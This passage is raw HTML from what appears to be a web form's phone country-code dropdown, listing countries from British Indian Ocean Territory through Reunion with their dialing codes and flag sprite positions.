class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" 